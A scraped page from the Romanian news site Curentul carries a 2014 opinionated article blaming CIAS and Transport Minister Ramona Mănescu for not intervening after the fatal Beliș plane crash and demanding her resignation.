            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1382" class="post-1382 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Incompetența Ramonei Mănescu și a CIAS în operațiunile de salvare la accidentul...</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li></ul>
            <header>
                <h1 class="entry-title">Incompetența Ramonei Mănescu și a CIAS în operațiunile de salvare la accidentul aviatic. Demisia!</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/iulianue0225/">Iulia Nueleanu</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2014-04-01T03:51:34+00:00" >03:51, 1 aprilie 2014</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fincompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Incompeten%C8%9Ba+Ramonei+M%C4%83nescu+%C8%99i+a+CIAS+%C3%AEn+opera%C8%9Biunile+de+salvare+la+accidentul+aviatic.+Demisia%21&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fincompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/Incompetenta_ramonei.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Incompeten%C8%9Ba+Ramonei+M%C4%83nescu+%C8%99i+a+CIAS+%C3%AEn+opera%C8%9Biunile+de+salvare+la+accidentul+aviatic.+Demisia%21%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fincompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="291" height="302" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/Incompetenta_ramonei.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/Incompetenta_ramonei.jpg 291w, https://www.curentul.info/wp-content/uploads/2017/09/Incompetenta_ramonei-289x300.jpg 289w" sizes="(max-width: 291px) 100vw, 291px" alt="" title="Incompetenta_ramonei.jpg"/></div>            </div>


            <p>În goana după căutarea vinovaților pentru moartea studentei Aurelia Ion și a pilotului Adrian Iovan, toate acuzațiile s-au îndreptat cu exclusivitate asupra Ministerului de interne,  omițându-se faptul că există o instituție specializată, cu atribuții chiar de intervenție în cazul accidentelor aviatice civile, aflată în subordinea Ministerului Transporturilor. Este vorba de Centrul de Investigații și Analiză pentru Siguranța Aviației Civile, din subordinea Ministerului Transporturilor condus de liberala Ramona Mănescu, centru care, în baza unei Hotărâri de Guvern de anul trecut a devenit agenție specializată de intervenție. Este vorba de Hotărârea de Guvern  Nr.228 din 30.04.2013, publicată în Monitorul Oficial pe 20 mai 2013, care a intrat în vigoare la trei zile de la publicare, în care scrie cât se poate de clar la Art1, alin1 că ”Se desemnează Centrul de Investigații și Analiză pentru Siguranța Aviației Civile (CIAS) ca agenție specializată de intervenție, care are obligația să acționeze în cazul apelurilor de urgență, în situația unui accident sau incident aviatic civil”. Accidentul aviatic  de luni seara se încadrează perfect în situațiile în care trebuie să intervină CIAS conform HG 288/2013, dar nimeni nu a suflat până acum niciun cuvânt despre agenția de la Transporturi. Mai mult, alin2 al art.1 din aceea HG prevede cât se poate de clar că ”În cadrul CIAS se înființează un dispecerat de urgență permanent cu atribuții de preluare și tratare a apelurilor de urgență primite prin centrul unic pentru apeluri de urgență &#8211; 112, potrivit legislației în vigoare”. Hotărârea a fost semnată chiar de către premierul Victor Viorel Ponta și contrasemnată de toată floarea guvernului de atunci, în frunte cu miniștrii Relu Fenechiu,Daniel Chițoiu, Dan Nica, Eugen Nicolăescu și Liviu Voinea. A auzit cineva despre dispeceratul de la CIAS și despre implicarea firească, potrivit acestei HG, a Agenției în intervenția din zona Beliș? Nicio vorbă, deși apelul de la 112 trebuia să ajungă nu doar la pompieri, salvare, jandarmi și salvamontiști, ci și la dispeceratul CIAS, conform HG 288/2013, care trebuia să intervină că doar nu degeaba fusese transformată în agenție specializată în intervenție. <br />Pe site-ul oficial al CIAS nu se suflă o vorbă despre atribuțiile de intervenție dobândite de agenție prin HG. Într-un comunicat postat a doua zi după producerea accidentului se precizează că ” Centrul de Investigații si Analiza pentru Siguranța Aviației Civile – CIAS este singurul organism tehnic din România, specializat sa execute investigațiile privind siguranța aviației civile”. Mai departe, comunicatul curge în aceeași notă, anunțându-ne că ”CIAS este desemnat sa organizeze, sa conduca, sa coordoneze, sa controleze si sa execute investigatia privind evenimentele de aviatie civila, in scopul determinarii faptelor, cauzelor si imprejurarilor care au dus la producerea acestora si sa emita recomandari pentru siguranta aviatiei civile, potrivit prevederilor Regulamentului (UE) 996 si ale art. 2 alin. (2) din Ordonanta Guvernului nr. 51/1999, aprobata cu modificari si completari prin Legea nr. 794/2001”. Nicio vorbă despre HG 288/2013 și despre atribuțiile de intervenție ale CIAS căpătate prin lege, atribuții care nu au fost îndeplinite, ceea ce potrivit legii penale se cheamă simplu, abuz în serviciu. Am încercat să obținem un punct de vedere din partea CIAS și a Ministerului Transporturilor, dar toți responsabilii Agenției erau plecați în minister , iar la minister atât telefonul de la Biroul de presă cât și cel al purtătorului de cuvânt, Teodora Trandafir, sunau în gol.Pe bani publici, evident.<br />Nu știm dacă intervenția CIAS i-ar fi putut salva pe Adrian Iovan și pe Aurelia Ion, dar un lucru e clar: o instituție a statului român, plătită din bani publici, era obligată prin lege să intervină în acest accident aviatic civil și nu a făcut-o. Doamna ministru Ramona Mănescu, se impune o demisie de onoare!</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fincompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Incompeten%C8%9Ba+Ramonei+M%C4%83nescu+%C8%99i+a+CIAS+%C3%AEn+opera%C8%9Biunile+de+salvare+la+accidentul+aviatic.+Demisia%21&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fincompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/Incompetenta_ramonei.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Incompeten%C8%9Ba+Ramonei+M%C4%83nescu+%C8%99i+a+CIAS+%C3%AEn+opera%C8%9Biunile+de+salvare+la+accidentul+aviatic.+Demisia%21%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fincompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/dezvaluiri/seful-cias-minte-sau-a-hacker-it-sistemul-de-urgenta-112/">Șeful CIAS minte sau a hacker-it sistemul de urgență 112?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/fara-categorie/albinuta-santajista-gabriela-firea-amendata-de-cna-pentru-campanii-de-presa-impotriva-concurentilor-ei-din-afaceri-2/">„Albinuța” șantajistă: Gabriela Firea &#8211; amendată de CNA pentru campanii de presă împotriva concurenților ei din afaceri</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/iulianue0225/">Iulia Nueleanu</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Iulia Nueleanu"></span><meta itemprop="datePublished" content="2014-04-01T03:51:34+00:00"><meta itemprop="dateModified" content="2017-09-16T03:54:26+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Incompetența Ramonei Mănescu și a CIAS în operațiunile de salvare la accidentul aviatic. Demisia!"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/Incompetenta_ramonei.jpg"><meta itemprop="width" content="291"><meta itemprop="height" content="302"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_696d4c07bd163 = new tdBlock();
block_td_uid_6_696d4c07bd163.id = "td_uid_6_696d4c07bd163";
block_td_uid_6_696d4c07bd163.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696d4c07bd163_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696d4c07bd163_rand","tdc_css_class_style":"td_uid_6_696d4c07bd163_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1382,"live_filter_cur_post_author":"327","block_template_id":""}';
block_td_uid_6_696d4c07bd163.td_column_number = "3";
block_td_uid_6_696d4c07bd163.block_type = "td_block_related_posts";
block_td_uid_6_696d4c07bd163.post_count = "3";
block_td_uid_6_696d4c07bd163.found_posts = "53178";
block_td_uid_6_696d4c07bd163.header_color = "";
block_td_uid_6_696d4c07bd163.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d4c07bd163.max_num_pages = "17726";
tdBlocksArray.push(block_td_uid_6_696d4c07bd163);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696d4c07bd163_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696d4c07bd163" ><h4 class="td-related-title"><a id="td_uid_7_696d4c07f198d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696d4c07bd163" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696d4c07f1991" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696d4c07bd163" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696d4c07bd163 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="200" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-200x178.jpg" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696d4c07bd163" data-td_block_id="td_uid_6_696d4c07bd163"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696d4c07bd163" data-td_block_id="td_uid_6_696d4c07bd163"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/incompetenta-ramonei-manescu-si-a-cias-in-operatiunile-de-salvare-la-accidentul-aviatic-demisia/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='1382' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="85453282ad" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696d4c0800c35_rand td_block_template_1"  data-td-block-uid="td_uid_9_696d4c0800c35" ><script>var block_td_uid_9_696d4c0800c35 = new tdBlock();
block_td_uid_9_696d4c0800c35.id = "td_uid_9_696d4c0800c35";
